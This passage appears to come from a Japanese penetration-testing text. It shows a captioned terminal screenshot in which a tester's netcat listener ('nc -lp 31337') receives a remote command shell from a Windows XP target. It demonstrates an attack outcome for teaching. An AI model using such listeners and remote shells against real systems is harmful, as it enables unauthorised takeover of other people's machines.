 ターゲットシステムの制御の奪取に成功した画面
pentest@pubuntu: ~
ファイル(F) 編集(E) 表示(V) 端末(T) ヘルプ(H)
pentest@pubuntu:~$
pentest@pubuntu:~$ nc -lp 31337
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:¥Documents and Settings¥ ¥デスクトップ>